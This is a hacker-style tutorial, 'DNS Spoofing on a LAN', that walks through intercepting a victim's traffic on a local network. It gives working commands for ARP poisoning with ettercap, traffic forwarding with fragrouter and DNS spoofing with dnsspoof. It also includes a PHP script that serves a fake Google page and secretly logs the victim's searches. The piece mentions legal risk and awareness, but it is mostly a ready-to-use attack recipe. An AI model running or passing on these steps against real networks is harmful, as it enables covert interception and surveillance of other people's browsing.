
DNS Spoofing on a LAN
by Felixalias
Inspired by "Fun With Network Friends" by Uriah C.
I'm always amazed at the number of people who do not mind sharing confidential information over any random open network, or across any public computer, be it their email credentials, their bank account, or any other number of important passwords.
The technique of DNS spoofing involves sending a machine a false DNS record, and tricking it into going to your own version of whatever website/service you spoofed. Of course, in the example of stealing passwords, dSniff can already pick out any plaintext passwords, and webmitm can help retrieve SSL-encrypted text.
DNS spoofing is most useful when you get creative, with as simple a use as adding a fictitious article to Slashdot, changing the weather to something ridiculous, or proving a point by modifying a Google search result.
As with many other articles, performing these spoofs on any network other than your own can land you into a lot of trouble. The tools I will be using are the Apache WebServer, the dSniff package, Fragrouter, and Ettercap (for ARP poisoning, though arpspoof from the dSniff package could work as well). As there are many articles that go in depth into how ARP spoofing works, I won't make it a focus in this article; instead, I'll give you a simple example of setting up your machine for DNS spoofing.
Begin with three ready-to-use shells on your machine.
In the first, poison the router to redirect the victim's traffic to your machine:
# ettercap -T -q -M arp /VICTIM-IP// /// |
In the other terminal, ensure the machine's traffic is not interrupted by using Fragrouter:
# fragrouter [-i interface] -B1 |
Now we are ready to begin the actual DNS spoof.
Create a /etc/hosts file that will contain the domain names you want to redirect, like so:
192.168.1.125 www.google.com 192.168.1.125 google.com |
You can, of course, use the asterisk to redirect all subdomains.
Now, in the third terminal, begin spoofing the DNS:
# dnsspoof [-i interface] -f myhosts "host victimip" |
This will tell dnsspoof to replace the hosts in the file myhosts whenever the machine victimip makes a query.
Now that our spoofed "A" record is in place, we can have some fun with it.
On the machine running the web server, have a VirtualHost ready for google.com, with the real google.com homepage downloaded as index.html.
From here, we can do any number of things, such as replace the logo, set the page to a different language, or even pre-fill the input box with a random phrase. Or, we could simply log the searches.
In the index.html file you retrieved from Google, search for the segment:
<form action= |
Replace /search with /collect.php.
The PHP file is very short:
<?php $query = $_GET["q"]; header('Location: http://64.233.187.99/search?hl=en&q=' . $query . ''); $fname = "searches.txt"; $handle = fopen($fname, 'a'); fwrite($handle, $query); fwrite($handle, "\n"); fclose($handle); ?> |
This will retrieve the query from the HTTP GET request, and redirect the user to a static Google IP address so that the real query is displayed.
It will then record their search in the file: searches.txt
This is not at all the most elegant solution as, in the history, a separate untitled page will be listed before the Google search results. Nor is it any sort of complicated example.
The same technique can, however, be adopted to accomplish a great number of things.
Hopefully, this will be worth a few moments of entertainment, mischief, or at least awareness of the dangers of trusting networks that are not your own.